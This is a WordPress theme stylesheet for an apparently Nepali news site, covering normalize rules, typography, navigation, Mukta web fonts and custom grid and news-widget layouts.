Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Generic
	- Normalize
	- Box sizing
# Base
	- Typography
	- Elements
	- Links
	- Forms
## Layouts
# Components
	- Navigation
	- Posts and pages
	- Comments
	- Widgets
	- Media
	- Captions
	- Galleries
# plugins
	- Jetpack infinite scroll
# Utilities
	- Accessibility
	- Alignments

--------------------------------------------------------------*/

/*--------------------------------------------------------------
# Generic
--------------------------------------------------------------*/

/* Normalize
--------------------------------------------- */

/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */

/* Document
	 ========================================================================== */

/**
 * 1. Correct the line height in all browsers.
 * 2. Prevent adjustments of font size after orientation changes in iOS.
 */
html {
	line-height: 1.15;
	-webkit-text-size-adjust: 100%;
	margin: 0 !important;
}

/* Sections
	 ========================================================================== */

/**
 * Remove the margin in all browsers.
 */
body {
    font-family: 'mukta';
    font-size: 17px;
}

/**
 * Render the `main` element consistently in IE.
 */
main {
	display: block;
}

/**
 * Correct the font size and margin on `h1` elements within `section` and
 * `article` contexts in Chrome, Firefox, and Safari.
 */
h1 {
	font-size: 2em;
	margin: 0.67em 0;
}

/* Grouping content
	 ========================================================================== */

/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */
hr {
	box-sizing: content-box;
	height: 0;
	overflow: visible;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
pre {
	font-family: monospace, monospace;
	font-size: 1em;
}

/* Text-level semantics
	 ========================================================================== */

/**
 * Remove the gray background on active links in IE 10.
 */
a {
	background-color: transparent;
}

/**
 * 1. Remove the bottom border in Chrome 57-
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */
abbr[title] {
	border-bottom: none;
	text-decoration: underline;
	text-decoration: underline dotted;
}

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */
b,
strong {
	font-weight: 600;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
code,
kbd,
samp {
	font-family: monospace, monospace;
	font-size: 1em;
}

/**
 * Add the correct font size in all browsers.
 */
small {
	font-size: 80%;
}

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */
sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sub {
	bottom: -0.25em;
}

sup {
	top: -0.5em;
}

/* Embedded content
	 ========================================================================== */

/**
 * Remove the border on images inside links in IE 10.
 */
img {
	border-style: none;
}

/* Forms
	 ========================================================================== */

/**
 * 1. Change the font styles in all browsers.
 * 2. Remove the margin in Firefox and Safari.
 */
button,
input,
optgroup,
select,
textarea {
	font-family: inherit;
	font-size: 100%;
	line-height: 1.15;
	margin: 0;
}

/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */
button,
input {
	overflow: visible;
}

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */
button,
select {
	text-transform: none;
}

/**
 * Correct the inability to style clickable types in iOS and Safari.
 */
button,
[type="button"],
[type="reset"],
[type="submit"] {
	-webkit-appearance: button;
}

/**
 * Remove the inner border and padding in Firefox.
 */
button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
	border-style: none;
	padding: 0;
}

/**
 * Restore the focus styles unset by the previous rule.
 */
button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
	outline: 1px dotted ButtonText;
}

/**
 * Correct the padding in Firefox.
 */
fieldset {
	padding: 0.35em 0.75em 0.625em;
}

/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *		`fieldset` elements in all browsers.
 */
legend {
	box-sizing: border-box;
	color: inherit;
	display: table;
	max-width: 100%;
	padding: 0;
	white-space: normal;
}

/**
 * Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */
progress {
	vertical-align: baseline;
}

/**
 * Remove the default vertical scrollbar in IE 10+.
 */
textarea {
	overflow: auto;
}

/**
 * 1. Add the correct box sizing in IE 10.
 * 2. Remove the padding in IE 10.
 */
[type="checkbox"],
[type="radio"] {
	box-sizing: border-box;
	padding: 0;
}

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
	height: auto;
}

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */
[type="search"] {
	-webkit-appearance: textfield;
	outline-offset: -2px;
}

/**
 * Remove the inner padding in Chrome and Safari on macOS.
 */
[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */
::-webkit-file-upload-button {
	-webkit-appearance: button;
	font: inherit;
}

/* Interactive
	 ========================================================================== */

/*
 * Add the correct display in Edge, IE 10+, and Firefox.
 */
details {
	display: block;
}

/*
 * Add the correct display in all browsers.
 */
summary {
	display: list-item;
}

/* Misc
	 ========================================================================== */

/**
 * Add the correct display in IE 10+.
 */
template {
	display: none;
}

/**
 * Add the correct display in IE 10.
 */
[hidden] {
	display: none;
}

/* Box sizing
--------------------------------------------- */

/* Inherit box-sizing to more easily change it's value on a component level.
@link http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
*,
*::before,
*::after {
	box-sizing: inherit;
}

html {
	box-sizing: border-box;
}

/*--------------------------------------------------------------
# Base
--------------------------------------------------------------*/

/* Typography
--------------------------------------------- */
body,
button,
input,
select,
optgroup,
textarea {
	color: #404040;
	font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
	font-size: 1rem;
	line-height: 1.5;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	clear: both;
}

p {
	margin-bottom: 1.5em;
}

dfn,
cite,
em,
i {
	font-style: italic;
}

blockquote {
	margin: 0 1.5em;
}

address {
	margin: 0 0 1.5em;
}

pre {
	background: #eee;
	font-family: "Courier 10 Pitch", courier, monospace;
	line-height: 1.6;
	margin-bottom: 1.6em;
	max-width: 100%;
	overflow: auto;
	padding: 1.6em;
}

code,
kbd,
tt,
var {
	font-family: monaco, consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}

abbr,
acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}

mark,
ins {
	background: #fff9c0;
	text-decoration: none;
}

big {
	font-size: 125%;
}

/* Elements
--------------------------------------------- */
body {
	background: #33333;
}

hr {
	background-color: #ccc;
	border: 0;
	height: 1px;
	margin-bottom: 1.5em;
}

ul,
ol {
	margin: 0 0 1.5em 3em;
}

ul {
	list-style: disc;
}

ol {
	list-style: decimal;
}

li > ul,
li > ol {
	margin-bottom: 0;
	margin-left: 1.5em;
}

dt {
	font-weight: 700;
}

dd {
	margin: 0 1.5em 1.5em;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
	max-width: 100%;
}

img {
	height: auto;
	max-width: 100%;
}

figure {
	margin: 1em 0;
}

table {
	margin: 0;
	width: 100%;
}

/* Links
--------------------------------------------- */
a {
	color: #222222;
	text-decoration: none;
}

a:visited {
	color: #222222;
}

a:hover,
a:focus,
a:active {
	color: var(--pcolor);
}

a:focus {
	outline: thin dotted;
}

a:hover,
a:active {
	outline: 0;
}

/* Forms
--------------------------------------------- */
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	border: 1px solid;
	border-color: #ccc #ccc #bbb;
	border-radius: 3px;
	background: #e6e6e6;
	color: rgba(0, 0, 0, 0.8);
	line-height: 1;
	padding: 0.6em 1em 0.4em;
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
	border-color: #ccc #bbb #aaa;
}

button:active,
button:focus,
input[type="button"]:active,
input[type="button"]:focus,
input[type="reset"]:active,
input[type="reset"]:focus,
input[type="submit"]:active,
input[type="submit"]:focus {
	border-color: #aaa #bbb #bbb;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
	color: #666;
	border: 1px solid #ccc;
	border-radius: 3px;
	padding: 3px;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
	color: #111;
}

select {
	border: 1px solid #ccc;
}

textarea {
	width: 100%;
}

/*--------------------------------------------------------------
# Layouts
--------------------------------------------------------------*/

/*--------------------------------------------------------------
# Components
--------------------------------------------------------------*/

/* Navigation
--------------------------------------------- */
.main-navigation {
	display: block;
	width: 100%;
}

.main-navigation ul {
	display: none;
	list-style: none;
	margin: 0;
	padding-left: 0;
}

.main-navigation ul ul {
	box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
	float: left;
	position: absolute;
	top: 100%;
	left: -999em;
	z-index: 99999;
	display: inline-block;
}

.main-navigation ul ul ul {
	left: -999em;
	top: 0;
}

.main-navigation ul ul li:hover > ul,
.main-navigation ul ul li.focus > ul {
	display: block;
	left: auto;
}

.main-navigation ul ul a {
	width: 200px;
}

.main-navigation li {
	position: relative;
}

.main-navigation a {
	display: block;
	text-decoration: none;
}

/* Small menu. */
.menu-toggle,
.main-navigation.toggled ul {
	display: block;
}

@media screen and (min-width: 37.5em) {

	.menu-toggle {
		display: none;
	}

	.main-navigation ul {
		display: flex;
	}
}

.site-main .comment-navigation,
.site-main
.posts-navigation,
.site-main
.post-navigation {
	margin: 0 0 1.5em;
}

.comment-navigation .nav-links,
.posts-navigation .nav-links,
.post-navigation .nav-links {
	display: flex;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
	flex: 1 0 50%;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
	text-align: end;
	flex: 1 0 50%;
}

/* Posts and pages
--------------------------------------------- */
.sticky {
	display: block;
}

.post,
.page {
	margin: 0 0 1.5em;
}

.updated:not(.published) {
	display: none;
}

.page-content,
.entry-content,
.entry-summary {
	margin: 1.5em 0 0;
}

.page-links {
	clear: both;
	margin: 0 0 1.5em;
}

/* Comments
--------------------------------------------- */
.comment-content a {
	word-wrap: break-word;
}

.bypostauthor {
	display: block;
}

/* Widgets
--------------------------------------------- */
.widget {
	margin: 0 0 1.5em;
}

.widget select {
	max-width: 100%;
}

/* Media
--------------------------------------------- */
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

/* Make sure logo link wraps around logo image. */
.custom-logo-link {
	display: inline-block;
}

/* Captions
--------------------------------------------- */
.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}

.wp-caption-text {
	text-align: center;
}

/* Galleries
--------------------------------------------- */
.gallery {
	margin-bottom: 1.5em;
	display: grid;
	grid-gap: 1.5em;
}

.gallery-item {
	display: inline-block;
	text-align: center;
	width: 100%;
}

.gallery-columns-2 {
	grid-template-columns: repeat(2, 1fr);
}

.gallery-columns-3 {
	grid-template-columns: repeat(3, 1fr);
}

.gallery-columns-4 {
	grid-template-columns: repeat(4, 1fr);
}

.gallery-columns-5 {
	grid-template-columns: repeat(5, 1fr);
}

.gallery-columns-6 {
	grid-template-columns: repeat(6, 1fr);
}

.gallery-columns-7 {
	grid-template-columns: repeat(7, 1fr);
}

.gallery-columns-8 {
	grid-template-columns: repeat(8, 1fr);
}

.gallery-columns-9 {
	grid-template-columns: repeat(9, 1fr);
}

.gallery-caption {
	display: block;
}

/*--------------------------------------------------------------
# Plugins
--------------------------------------------------------------*/

/* Jetpack infinite scroll
--------------------------------------------- */

/* Hide the Posts Navigation and the Footer when Infinite Scroll is in use. */
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
	display: none;
}

/* Re-display the Theme Footer when Infinite Scroll has reached its end. */
.infinity-end.neverending .site-footer {
	display: block;
}

/*--------------------------------------------------------------
# Utilities
--------------------------------------------------------------*/

/* Accessibility
--------------------------------------------- */

/* Text meant only for screen readers. */
.screen-reader-text {
	border: 0;
	clip: rect(1px, 1px, 1px, 1px);
	clip-path: inset(50%);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute !important;
	width: 1px;
	word-wrap: normal !important;
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	clip-path: none;
	color: #21759b;
	display: block;
	font-size: 0.875rem;
	font-weight: 700;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000;
}

/* Do not show the outline on the skip link target. */
#primary[tabindex="-1"]:focus {
	outline: 0;
}

/* Alignments
--------------------------------------------- */
.alignleft {

	/*rtl:ignore*/
	float: left;

	/*rtl:ignore*/
	margin-right: 1.5em;
	margin-bottom: 1.5em;
}

.alignright {

	/*rtl:ignore*/
	float: right;

	/*rtl:ignore*/
	margin-left: 1.5em;
	margin-bottom: 1.5em;
}

.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
	margin-bottom: 1.5em;
}

/** 
 * Custom Css Starts
 */

/* devanagari */
/* devanagari */
@font-face {
  font-family: 'Mukta';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: local('Mukta Light'), local('Mukta-Light'), url(https://fonts.gstatic.com/s/mukta/v7/iJWHBXyXfDDVXbFqj2mc8WDm7Q.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;
}
/* latin-ext */
@font-face {
  font-family: 'Mukta';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: local('Mukta Light'), local('Mukta-Light'), url(https://fonts.gstatic.com/s/mukta/v7/iJWHBXyXfDDVXbFqj2mT8WDm7Q.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Mukta';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: local('Mukta Light'), local('Mukta-Light'), url(https://fonts.gstatic.com/s/mukta/v7/iJWHBXyXfDDVXbFqj2md8WA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Mukta';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: local('Mukta Regular'), local('Mukta-Regular'), url(https://fonts.gstatic.com/s/mukta/v7/iJWKBXyXfDDVXbnArXyi0A.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;
}
/* latin-ext */
@font-face {
  font-family: 'Mukta';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: local('Mukta Regular'), local('Mukta-Regular'), url(https://fonts.gstatic.com/s/mukta/v7/iJWKBXyXfDDVXbnPrXyi0A.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Mukta';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: local('Mukta Regular'), local('Mukta-Regular'), url(https://fonts.gstatic.com/s/mukta/v7/iJWKBXyXfDDVXbnBrXw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Mukta';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: local('Mukta Medium'), local('Mukta-Medium'), url(https://fonts.gstatic.com/s/mukta/v7/iJWHBXyXfDDVXbEyjmmc8WDm7Q.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;
}
/* latin-ext */
@font-face {
  font-family: 'Mukta';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: local('Mukta Medium'), local('Mukta-Medium'), url(https://fonts.gstatic.com/s/mukta/v7/iJWHBXyXfDDVXbEyjmmT8WDm7Q.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Mukta';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: local('Mukta Medium'), local('Mukta-Medium'), url(https://fonts.gstatic.com/s/mukta/v7/iJWHBXyXfDDVXbEyjmmd8WA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Mukta';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: local('Mukta SemiBold'), local('Mukta-SemiBold'), url(https://fonts.gstatic.com/s/mukta/v7/iJWHBXyXfDDVXbEeiWmc8WDm7Q.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;
}
/* latin-ext */
@font-face {
  font-family: 'Mukta';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: local('Mukta SemiBold'), local('Mukta-SemiBold'), url(https://fonts.gstatic.com/s/mukta/v7/iJWHBXyXfDDVXbEeiWmT8WDm7Q.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Mukta';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: local('Mukta SemiBold'), local('Mukta-SemiBold'), url(https://fonts.gstatic.com/s/mukta/v7/iJWHBXyXfDDVXbEeiWmd8WA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Mukta';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: local('Mukta Bold'), local('Mukta-Bold'), url(https://fonts.gstatic.com/s/mukta/v7/iJWHBXyXfDDVXbF6iGmc8WDm7Q.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;
}
/* latin-ext */
@font-face {
  font-family: 'Mukta';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: local('Mukta Bold'), local('Mukta-Bold'), url(https://fonts.gstatic.com/s/mukta/v7/iJWHBXyXfDDVXbF6iGmT8WDm7Q.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Mukta';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: local('Mukta Bold'), local('Mukta-Bold'), url(https://fonts.gstatic.com/s/mukta/v7/iJWHBXyXfDDVXbF6iGmd8WA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

:root{
	--pcolor: #016098;
	--scolor: #ff9600;
	--tcolor: #00000070;
}

body{
	font-family: 'mukta';
	font-size: 17px;
	position: relative;
}

*{
	margin: 0;
	padding: 0;
}

.body-wrapper{
	width: 1200px;
	margin: 0 auto;
}

.widget {
    margin: 0 auto 10px auto;
    margin-top: 0;
	width: 100%;
}

.grid-1-3{
	grid-gap: 10px;
    display: grid;
    grid-template-columns: 1fr 3fr;
}

.grid-2-1{
	grid-gap: 10px;
    display: grid;
    grid-template-columns: 2fr 1fr;
}

.grid-3-2{
	grid-gap: 10px;
    display: grid;
    grid-template-columns: 3fr 2fr;
}

.grid-1-1{
	grid-gap: 10px;
    display: grid;
    grid-template-columns: 1fr 1fr;
}

.grid-1-2{
	grid-gap: 10px;
    display: grid;
    grid-template-columns: 1fr 2fr;
}

.grid-3-1{
	grid-gap: 10px;
    display: grid;
    grid-template-columns: 3fr 1fr;
}

.grid-2{
	grid-gap: 10px;
    display: grid;
    grid-template-columns: 1fr 1fr;
}

.grid-3{
	grid-gap: 10px;
    display: grid;
    grid-template-columns: 1fr 1fr 1fr;
}

.grid-4{
	grid-gap: 10px;
    display: grid;
    grid-template-columns: 1fr 1fr 1fr 1fr;
}

.grid-1-2-1{
	grid-gap: 10px;
    display: grid;
    grid-template-columns: 1fr 2fr 1fr;
}

.box-shadow {
	box-shadow: 0 0 5px #ccc;
}

.widget-title {
    line-height: 1.7;
    font-weight: 700;
    margin: 0;
    margin-bottom: 15px;
    position: relative;
}

.widget-title a {
    color: var(--pcolor);
    cursor: pointer;
    position: relative;
    font-size: 23px;
    line-height: unset;
    padding: 0;
    display: inline-block;
}

.widget-title::before {
    content: '';
    height: 3px;
    background: linear-gradient(90deg, var(--scolor) 0%, rgba(255,255,255,0) 100%);
    width: 100%;
    left: 0;
    bottom: 1px;
    position: absolute;
}

.widget-title>a::after {
    content: '';
    height: 3px;
    background: var(--pcolor);
    width: 100%;
    left: 0;
    bottom: 0;
    position: absolute;
}

a.view-all {
    position: absolute;
    right: 0;
    top: 25%;
    font-size: 15px;
    padding-right: 10px;
    transition: 0.8s;
}

a.view-all:hover {
    color: var(--scolor);
}

a.view-all:after {
    content: none;
}

a.view-all::before {
    content: '\f142';
    font-family: "Font Awesome 5 Pro";
    font-size: 15px;
    position: absolute;
    right: 0;
}

h1.entry-title {
    font-size: 50px;
    margin: 20px 0;
    color: #404040;
}

.esn-ainfo-widget a {
    display: flex;
}

.site-content .esn-ainfo-widget a img {
    width: 100%;
}

.esn-ainfo-widget img {
    width: 100%;
}

.home .esn-ainfo-widget {
    width: 1200px;
    margin: 0 auto;
    padding: 5px;
    box-shadow: 0 0 5px #cccccc63;
}

.home-side-ad-wrapper {
    margin-bottom: 10px;
}

/*
 * CSS for Top Bar Section
 */
.top-bar {
    background: var(--pcolor);
    color: #fff;
}

.nepali-time {
    display: inline-block;
}

.date-time-weapper.grid-2 {
    grid-template-columns: auto 1fr;
    grid-gap: 20px;
    align-items: center;
    height: 40px;
    font-size: 15px;
}

.nepali-date span, .time-wrapper span {
    margin-right: 5px;
}

#show-search, #hide-search {
    display: block;
    position: absolute;
    right: 0;
    top: 25%;
    bottom: 0;
    cursor: pointer;
    transition: 0.5s;
}

#hide-search {
	display: none;
}

.search-wrapper {
    position: relative;
}


.search-submit {
    background: none;
    padding: 10px 15px;
    cursor: pointer;
    border: none;
    position: absolute;
    right: 0;
    top: 2px;
}

input.search-field {
    padding: 7px 18px;
    padding-right: 40px;
    width: 285px;
}

form.search-form {
    text-align: right;
    position: relative;
    display: none;
    right: 30px;
    transition: 0.5s;
}

/*
 * CSS For Site Branding Section
 */
.site-branding .esn-ainfo-widget {
    width: auto;
    box-shadow: none;
    padding: 0;
}

.logo-ad-wrapper {
    display: grid;
    grid-template-columns: 1.5fr 3fr;
    grid-gap: 10px;
}

.site-branding {
    margin: 40px 0;
}

.site-header {
    margin-bottom: 30px;
}

/*
 * CSS For Primary Menu Section
 */
.main-navigation {
    background: var(--pcolor);
}

.main-navigation li {
    transition: 0.5s;
}

.main-navigation a {
    text-decoration: none;
    color: #fff;
    padding: 15px;
}

.main-navigation ul ul {
    background: var(--pcolor);
}

.main-navigation li:hover {
    background: var(--scolor);
}

.menu-item-has-children {
    padding-right: 10px;
}

.menu-item-has-children::after {
    content: '\f0d7';
    font-family: "Font Awesome 5 Pro";
    font-weight: 600;
    font-size: 15px;
    position: absolute;
    right: 8px;
    top: 25%;
    color: #fff;
}

.menu-item-has-children:hover::after {
    content: '\f0d8';
}

#nav-toggle {
    position: absolute;
    right: 0;
    z-index: 2;
    color: #ffffff;
    font-size: 17px;
    padding: 13px 15px;
    display: none;
}

#nav-toggle-close {
    position: absolute;
    right: 0;
    z-index: 2;
    color: #ffffff;
    font-size: 17px;
    padding: 12px 15px;
    display: none;
}

/**
 * CSS for 2 ESN: Breaker News Widget
 */

.home_breaker_news {
    border-bottom: solid 1px #ccc;
    padding: 10px;
}

.home_breaker_news:hover {
    box-shadow: 0 0 5px #ccc;
}

.title-big {
    font-size: 54px;
    line-height: 70px;
    font-weight: 700;
    display: block;
    padding-top: 20px;
}

.title-big a {
    color: #000000ad;
    transition: 0.8s;
}

.title-big a:hover {
    color: var(--pcolor);
}

.news-highlight {
    text-align: center;
}

.news-highlight span {
    display: inline-block;
    padding: 10px;
    font-size: 18px;
    font-weight: 500;
    background: #00000057;
    color: #fff;
}

.home_breaker_news  .news-section {
    text-align: center;
}

.author-time.home {
    display: inline-flex;
    justify-content: center;
    flex-direction: row;
    font-size: 15px;
    color: #0000007d;
    font-weight: 600;
    margin: 10px 0;
}

.breaker-author {
    display: flex;
    align-items: center;
    justify-content: center;
}

.breaker-author .author-wrapper {
    margin-left: 10px;
}

.author-time.home .time-diff-wrapper {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    margin-left: 20px;
}

.author-time.home .time-diff-wrapper p {
    margin: 0;
    margin-left: 10px;
}

.author-time.home .author-img-wrapper img {
    width: 30px;
    height: 30px;
}

.breaker-news-summary p {
    margin: 5px 0;
    font-size: 20px;
    line-height: 1.8;
}

/**
 * CSS for 3 ESN: Big Thumb Small List with Side Section Widget
 */
.big-thumb-small-list-wrapper {
    grid-gap: 30px;
}

.big-thumb-list {
    grid-gap: 30px;
}

.big-thumb-section .big-thumb-img-wrap {
    width: 100%;
    height: 400px;
}

.big-thumb-section .big-thumb-img-wrap img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.big-thumb-section {
    background: #cccccca3;
}

.big-thumb-title-wrap {
    padding: 20px;
    padding-bottom: 0;
}

.big-thumb-news-summary {
    padding: 0 20px;
}

.big-thumb-title-wrap {
    font-size: 25px;
}

.big-thumb-title-wrap a {
    color: #000000b3;
}

.author-time.home.diff .time-diff-wrapper {
    margin: 0;
}

.big-thumb-list .list-news-rest:first-of-type {
    grid-template-columns: 1fr;
}

.big-thumb-list .list-news-rest:first-of-type .list-news-img-wrap img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.big-thumb-list .list-news-rest:first-of-type .news-title {
    font-size: 20px;
}

.list-news-rest {
    margin-bottom: 23px;
    grid-template-columns: auto 1fr;
}

.list-news-rest:last-of-type {
    margin-bottom: 0;
}

.list-news-img-wrap {
    width: 90px;
    height: 70px;
}

.list-news-img-wrap img {
    height: 100%;
    width: 100%;
    object-fit: cover;
}

.big-thumb-list .list-news-rest:first-of-type .list-news-img-wrap {
    width: 100%;
    height: 200px;
}

.side-list-news-rest {
    margin-bottom: 10px;
}

.side-list-news-summary p {
    margin: 5px 0 0 0;
    font-size: 15px;
}


/**
 * CSS for 5 ESN: Big Thumb Above, Three Small Thumb Below with Side Ads Widget
 */

.big-thumb-above-small-thumb-wrapper {
    grid-gap: 30px;
}

.big-thumb-above-small-thumb  .big-thumb-img-wrap {
    height: 300px;
}

.big-thumb-above-small-thumb .big-thumb-news-summary {
    padding: 0;
    font-size: 18px;
}

.big-thumb-above-small-thumb {
    grid-template-columns: 1fr;
}

.three-thumb-news-img-wrap {
    width: 100%;
    height: 200px;
    overflow: hidden;
}

.three-thumb-news-img-wrap img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.three-title-content-wrap {
    padding: 10px;
    text-align: left;
}

.big-thumb-above-small-thumb .big-thumb-section {
    background: var(--pcolor);
    color: #fff;
}

